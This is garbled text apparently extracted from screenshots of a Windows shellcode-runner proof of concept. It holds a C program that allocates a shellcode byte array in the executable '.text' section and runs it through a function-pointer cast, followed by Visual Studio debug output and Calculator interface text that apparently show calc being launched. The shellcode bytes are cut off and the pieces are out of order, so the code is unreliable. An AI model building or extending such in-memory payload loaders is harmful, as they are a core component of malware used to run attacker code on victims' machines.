 #pragma section(".text")
__declspec(allocate(".text")) char shellcode[] =
"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50
Microsoft Visual Studio Debug Console
Boooooooom
D:\Meoware\APCx\x64\Debug\APCx.exe (process 18904) exited with code 0.
Press any key to close this window . . .
int main() {
printf("Boooooooom\n");
void (*p)() = (void(*)())&shellcode;
p();
//(*(void(*)())(&shellcode))();
return 0;
}
Calculator
Standard
0
M− MS M
C
²√x ÷
9 ×
6 −
3 +
+/− 0 . =